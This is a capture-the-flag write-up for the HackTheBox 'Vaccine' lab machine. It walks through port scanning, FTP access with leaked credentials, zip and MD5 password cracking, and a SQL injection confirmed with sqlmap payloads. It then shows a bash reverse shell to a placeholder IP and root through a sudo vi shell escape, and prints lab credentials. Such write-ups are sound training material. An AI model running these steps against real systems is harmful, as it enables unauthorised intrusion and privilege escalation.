
This is a write-up for the Vaccine machine on HackTheBox. It was the third machine in their “Starting Point” series.
Basic Information
Machine IP: 10.10.10.46
Type: Linux
Difficulty: Very Easy
Scanning
First, to find interesting open ports, let’s do some reconnaissance and scanning using nmap.
1
$ nmap -p- --open -T5 -v -n 10.10.10.46
Parameters explanation:
- p-: Scan all 65,535 possible port numbers.
- open: Only show open (or possibly open) ports.
- T5: Faster scan (T<0-5>).
- v: Increase verbosity level.
- n: Never do DNS resolution.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ nmap -p- --open -T5 -v -n 10.10.10.46
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 16:03 CEST
Initiating Ping Scan at 16:03
Scanning 10.10.10.46 [4 ports]
Completed Ping Scan at 16:03, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 16:03
Scanning 10.10.10.46 [65535 ports]
Discovered open port 80/tcp on 10.10.10.46
Discovered open port 21/tcp on 10.10.10.46
Discovered open port 22/tcp on 10.10.10.46
Completed SYN Stealth Scan at 16:03, 12.08s elapsed (65535 total ports)
Nmap scan report for 10.10.10.46
Host is up (0.13s latency).
Not shown: 65532 closed ports
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.17 seconds
           Raw packets sent: 66472 (2.925MB) | Rcvd: 66472 (2.659MB)
We see that the machine has a File Transfer Protocol (port 21), Secure Shell (port 22), and a web page (port 80).
Enumeration
We can run Nmap Scripting Engine for service/version detection running through each port for the best results.
1
$ nmap -sV -sC -p21,22,80 10.10.10.46
Parameters explanation:
- sV: Service fingerprinting.
- sC: Launch default NSE nmap scripts.
- p: Only scan specified ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ nmap -sV -sC -p21,22,80 10.10.10.46
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 16:06 CEST
Nmap scan report for 10.10.10.46
Host is up (0.049s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux: protocol 2.0)
| ssh-hostkey:
|   3072 c0:ee:58:07:75:34:b0:0b:91:65:b2:59:56:95:27:a4 (RSA)
|   256 ac:6e:81:18:89:22:d7:a7:41:7d:81:4f:1b:b8:b2:51 (ECDSA)
|_  256 42:5b:c3:21:df:ef:a2:0b:c9:5e:03:42:1d:69:d0:28 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: MegaCorp Login
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.45 seconds
Relevant information:
| Port | Service | Version |
|---|---|---|
| 21 | FTP | Vsftpd 3.0.3 |
| 22 | SSH | OpenSSH 8.0p1 Ubuntu 6build1 |
| 80 | HTTP | Apache 2.4.41 |
Let’s identify the website with WhatWeb.
1
2
$ whatweb http://10.10.10.46
http://10.10.10.46 [200 OK] Apache[2.4.41], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.46], PasswordField[password], Title[MegaCorp Login]
We don’t see anything relevant that we don’t know.
When browsing http://10.10.10.46 with a web browser, we get a login page of MegaCorp with nothing else. Finding hidden files or directories with Wfuzz won’t be successful.
Since FTP is running, we will start from here.
Let’s remember that the previous machine (Oopsie), during the post-exploitation phase, we gained user credentials for an FTP service.
The credentials were:
1
2
user: ftpuser
pass: mc@F1l3ZilL4
1
2
3
4
5
6
7
8
9
10
$ ftp 10.10.10.46
Connected to 10.10.10.46.
220 (vsFTPd 3.0.3)
Name (10.10.10.46:root): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
It has worked! We are within the service.
Vulnerability Analysis & Explotation
Let’s list the contents and run the passive command to solve issues with connectivity due to client-side firewalls.
In the current working directory, there is a file called backup.zip, so let’s download it using get.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0            2533 Feb 03  2020 backup.zip
226 Directory send OK.
ftp> passive
Passive mode on.
ftp> get backup.zip
local: backup.zip remote: backup.zip
227 Entering Passive Mode (10,10,10,46,40,107).
150 Opening BINARY mode data connection for backup.zip (2533 bytes).
226 Transfer complete.
2533 bytes received in 0.03 secs (75.5931 kB/s)
ftp> exit
221 Goodbye.
Time to investigate the zip archive. The file is encrypted, so we can use fcrackzip to crack it and unzip the archive.
1
2
3
4
5
6
7
8
9
$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt backup.zip

PASSWORD FOUND!!!!: pw == 741852963

$ unzip backup.zip
Archive:  backup.zip
[backup.zip] index.php password:
  inflating: index.php
  inflating: style.css
Examing the index.php file, there’s an if statement containing a credential check containing the valid credentials needed to access the website’s login page.

The password is hashed with MD5, a week algorithm for passwords. Let’s try to decode it using the CrackStation site.

So now the credentials are:
1
2
user: admin
pass: qwerty789
Now let’s try to log in to the web page.
The credentials are correct, and we log into the website.

Foothold
We have an input field to provide a search query that might be vulnerable to LFI, RCE or SQLi.
We can use
sqlmapto automate the process to determine if this webpage is vulnerable to SQL injections or not.
1
$ sqlmap -u 'http://10.10.10.46/dashboard.php?search=a' --cookie='PHPSESSID=klapkg6efqba83l147pp7619ga'
Payload:
1
2
3
4
5
6
7
8
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=a';SELECT PG_SLEEP(5)--

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=a' UNION ALL SELECT NULL,(CHR(113)||CHR(118)||CHR(118)||CHR(112)||CHR(113))||(CHR(89)||CHR(87)||CHR(113)||CHR(86)||CHR(121)||CHR(65)||CHR(75)||CHR(109)||CHR(65)||CHR(104)||CHR(77)||CHR(114)||CHR(83)||CHR(73)||CHR(112)||CHR(75)||CHR(88)||CHR(84)||CHR(109)||CHR(78)||CHR(110)||CHR(106)||CHR(84)||CHR(74)||CHR(102)||CHR(88)||CHR(73)||CHR(77)||CHR(115)||CHR(121)||CHR(70)||CHR(122)||CHR(75)||CHR(78)||CHR(114)||CHR(71)||CHR(65)||CHR(80)||CHR(98)||CHR(112))||(CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113)),NULL,NULL,NULL-- UnCJ
The input field seems vulnerable to a UNION SQL injection.
Using --os-shell as a parameter, we can spawn a shell using sqlmap.
Let’s now spawn a reverse shell in another window, starting a listener on port 443 with:
1
$ nc -lvnp 443
Parameters explanation:
- l: Listen for connections.
- v: Set verbosity level (can be used several times).
- n: Do not resolve hostnames via DNS.
- p: Specify source port to use.
and then executing the following command on the shell, we got via sqlmap:
1
$ bash -c 'bash -i >& /dev/tcp/YOUR_IP/443 0>&1'

We initiate a reverse shell, and we are in.
The first step is always stabilizing the shell so we can’t accidentally close the connection if we press something like CTRL+C.
1
2
3
4
5
6
7
$ script /dev/null -c bash
CTRL + Z (nc process into the background)
$ stty raw -echo; fg
$ reset
$ xterm
$ export TERM=xterm
$ export SHELL=bash
Now we should have a fully stabilized shell.
On-Machine Enumeration
Seeing how we are on a web server’s database, let’s dig around /var/www/html.
Looking at the dashboard.php file, we can see some credentials.

1
2
3
dbname: carsdb
user: pstgres
password: P@s5w0rd!
This machine only has a root flag, so let’s see if we can become a root!
Privilege Escalation

Running sudo -l, we can see the privileges the user postgres can run.
Unless you upgrade your shell (explained how to stabilize it just above), you will get the
error“no tty present and no askpass program specified”.
1
2
3
4
5
6
7
8
9
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:/var/lib/postgresql/11/main$
We can see postgres can run the following:
1
$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
So by running it and adding :!/bin/sh inside the vi editor, we got ourselves a root shell.
Now we can read the root flag!
1
2
3
4
5
6
7
postgres@vaccine:/var/lib/postgresql/11/main$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf

# whoami
root
# cd /root
# ls
pg_hba.conf  root.txt  snap
That’s it, Vaccine has been Pwned!